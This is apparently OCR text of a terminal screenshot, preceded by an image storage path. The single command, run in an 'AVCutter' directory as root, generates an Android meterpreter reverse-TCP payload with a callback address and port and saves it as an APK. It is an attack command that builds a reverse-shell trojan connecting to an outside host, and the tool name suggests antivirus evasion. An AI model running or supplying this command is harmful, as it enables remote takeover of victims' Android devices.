 root@VENOMSEC: ~/AVCutter
root@VENOMSEC: ~/AVCutter 132x49
root@VENOMSEC:~/AVCutter# bash AVCutter.sh android/meterpreter_reverse_tcp LHOST=193.161.193.99 LPORT=56303 -o /root/Desktop/CYBERSE
C.apk